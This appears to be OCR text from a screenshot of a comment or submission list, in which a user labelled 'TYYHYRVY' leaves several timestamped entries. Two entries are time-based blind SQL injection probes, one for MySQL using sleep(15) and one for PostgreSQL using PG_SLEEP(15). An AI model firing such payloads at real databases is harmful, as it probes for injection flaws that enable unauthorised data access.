
TYYHYRVY
7/3/2024 11:43 AM
555
TYYHYRVY
7/3/2024 11:43 AM
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
TYYHYRVY
7/3/2024 11:44 AM
&#xD;&#xA;YtORp5bV' OR 313=(SELECT 313 FROM PG_SLEEP(15))--
TYYHYRVY